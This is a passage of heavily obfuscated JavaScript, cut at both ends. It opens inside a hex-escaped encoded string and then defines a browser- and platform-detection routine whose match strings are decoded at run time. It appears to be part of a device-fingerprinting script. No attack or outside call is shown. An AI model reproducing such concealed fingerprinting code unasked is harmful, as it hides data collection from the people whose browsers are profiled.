\x34\x33\x36\x34\x35\x62\x35\x61\x35\x62\x35\x64\x31\x39\x30\x39\x30\x39\x31\x62\x30\x36\x34\x35\x35\x62\x30\x64\x30\x61\x35\x62\x31\x32\x35\x36\x33\x32\x35\x65\x30\x61\x35\x63\x35\x65\x31\x34\x34\x37\x31\x33\x30\x34\x30\x34\x32\x63\x30\x37\x30\x32\x37\x31\x30\x64\x34\x30\x35\x36\x35\x39\x36\x33\x35\x31\x34\x61\x35\x31\x35\x36\x35\x62\x37\x39\x36\x33\x35\x63\x33\x36\x30\x35\x35\x30\x34\x35\x36\x30\x34\x35\x35\x65\x32\x62\x36\x62\x31\x31\x32\x63\x36\x34\x36\x31\x35\x63\x34\x36\x34\x31\x30\x38\x30\x65\x34\x63\x34\x33\x35\x35\x31\x33\x34\x33\x35\x34\x35\x34\x35\x30\x35\x63\x31\x39\x36\x30\x36\x34\x37\x63\x35\x61\x30\x34\x30\x65\x35\x31\x30\x36\x34\x63\x33\x65\x35\x38\x30\x36\x35\x32\x35\x34\x30\x30\x34\x30\x31\x33\x36\x36\x35\x34\x30\x37\x30\x37\x31\x33\x35\x31\x33\x31\x35\x31\x35\x65\x35\x61\x34\x31\x35\x64\x37\x37\x35\x37\x34\x64\x35\x63\x35\x30\x35\x39\x35\x36\x30\x37\x31\x30\x35\x64\x30\x61\x35\x36\x33\x38\x34\x34\x30\x35\x35\x65\x35\x30\x31\x31\x35\x64\x35\x31\x34\x37\x35\x34\x31\x37\x30\x33\x35\x62\x31\x37\x34\x63\x37\x36\x34\x31\x35\x34\x34\x33\x35\x64\x35\x63\x35\x63\x35\x65\x35\x30\x30\x63\x31\x66\x31\x61\x31\x36\x31\x31\x35\x32\x30\x33\x35\x31\x30\x62\x30\x64\x34\x62\x31\x37\x35\x38\x33\x33\x35\x63\x35\x63\x35\x62\x35\x30\x34\x65\x30\x66\x33\x31\x35\x39\x30\x37\x34\x37\x34\x37\x34\x37\x35\x63\x35\x36\x35\x65\x35\x31\x36\x39\x35\x34\x35\x32\x31\x30\x36\x64\x31\x36\x30\x38\x35\x35\x31\x31\x35\x65\x30\x61\x34\x35\x30\x39\x36\x65\x35\x34\x31\x31\x34\x37\x35\x61\x35\x61\x35\x62\x32\x30\x30\x38\x30\x35\x34\x61\x30\x63\x35\x64\x35\x37\x31\x35\x30\x34\x30\x30\x34\x39\x34\x30\x31\x39\x36\x36\x35\x33\x35\x37\x35\x61\x30\x33\x34\x34\x37\x32\x30\x39\x34\x64\x30\x30\x35\x39\x31\x30\x31\x38\x37\x38\x30\x30\x35\x62\x35\x64\x34\x36");
var td_1D=td_1D||{};var td_p=0;var td_y=1;var td_O=2;var td_D=3;var td_X=4;td_1D.td_6k=td_p;var td_5C={td_3m:function(){if(typeof navigator!==[][[]]+""){this.td_q(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_q:function(td_B,td_t,td_o,td_A,td_c){this.td_f=[{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(0,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(5,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(14,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(19,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(23,11)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(44,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(53,4)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(57,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(60,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(65,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(69,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(76,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(82,9)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(82,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(91,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(120,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(140,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(147,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(140,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(155,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(155,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(167,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(167,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(190,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(201,7)):null)},{prop:td_c,identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(201,7)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(208,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(208,4)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(212,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(215,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(224,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(224,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(238,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(238,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(258,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(265,2)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(267,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(265,2)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null)}];
this.td_h=[{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(279,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(312,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(312,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(319,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(319,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(324,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null),identity:((typeof(td_1D.tdz_5fd4e